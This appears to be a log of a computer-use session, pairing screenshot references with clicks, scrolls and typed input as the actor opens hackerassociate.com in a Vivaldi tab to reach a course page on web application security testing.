
scroll(511, 343, "up", 4)
left_click(429, 215)

left_click(993, 45)
scroll(618, 300, "down", 2)

scroll(618, 300, "down", 3)
key("super+Tab")

scroll(477, 218, "down", 3)

Step: Load hackerassociate.com in a new Vivaldi tab and go to the AWAPT course page
left_click(319, 552)

scroll(418, 240, "up", 1)

left_click(277, 12)

left_click(189, 36)
type("hackerassociate.com")

key("Return")

left_click(321, 216)
